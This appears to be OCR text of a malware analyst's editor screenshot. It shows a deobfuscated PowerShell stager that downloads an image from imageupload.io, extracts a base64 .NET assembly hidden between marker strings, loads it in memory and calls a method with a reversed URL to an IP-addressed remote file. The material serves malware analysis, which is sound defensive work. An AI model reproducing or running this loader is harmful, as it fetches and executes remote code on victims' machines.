 main_cleanup.js base64stuff × main.js × reversejsblobs.py × flipped.txt × ouput ×
1 $imageUrl = 'https://imageupload.io/ib/63jq5ylJrw9KxLq_1696608110.jpg';$webClient = New-Object
System.Net.WebClient;$imageBytes = $webClient.DownloadData($imageUrl);$imageText = [
System.Text.Encoding]::UTF8.GetString($imageBytes);$startFlag = '<<BASE64_START>>';$endFlag =
'<<BASE64_END>>';$startIndex = $imageText.IndexOf($startFlag);$endIndex = $imageText.IndexOf($endFlag);$startIndex -ge
0 -and $endIndex -gt $startIndex;$startIndex += $startFlag.Length;$base64Length = $endIndex -
$startIndex;$base64Command = $imageText.Substring($startIndex, $base64Length);$commandBytes = [
System.Convert]::FromBase64String($base64Command);$loadedAssembly = [
System.Reflection.Assembly]::Load($commandBytes);$type = $loadedAssembly.GetType('Fiber.Home');$method =
$type.GetMethod('VAI').Invoke($null, [object[]] ('txt.yfi/15.33.24.391//:ptth' , 'dfdfd' , 'dfdf' , 'dfdf' , 'dadsa' ,
'de' , 'cu'))